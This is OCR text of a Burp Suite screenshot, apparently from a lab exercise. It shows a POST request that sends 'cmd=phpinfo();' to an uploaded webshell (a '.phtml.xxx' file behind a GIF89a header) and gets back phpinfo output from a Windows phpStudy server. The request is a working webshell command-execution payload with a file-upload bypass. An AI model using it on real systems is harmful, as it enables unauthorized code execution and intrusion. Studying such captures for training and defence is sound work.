 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × +
发送 取消 < > 目标: http://172.16.10.102 HTTP/1
请求
美化 Raw Hex \n
1 POST /member/upload/index.php HTTP/1.1
2 Host: 172.16.10.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://172.16.10.102
10 Connection: close
11 Referer: http://172.16.10.102/member/upload/1.phtml.xxx
12 Cookie: PHPSESSID=obrpgcv82lvgl1ktlplskroq5n
13 Upgrade-Insecure-Requests: 1
14
15 cmd=phpinfo();
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
GIF89a
PHP Version 7.3.4
System Windows NT WIN-BB2SJ
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 201
Architecture x64
Configure Command cscript /nologo configure.j
snap-build\deps_aux\orac
build\deps_aux\oracle\x64
dotnet=shared" "--without
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensio
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 1
请求头 12
响应头 6
完成 164,955字节 | 21毫秒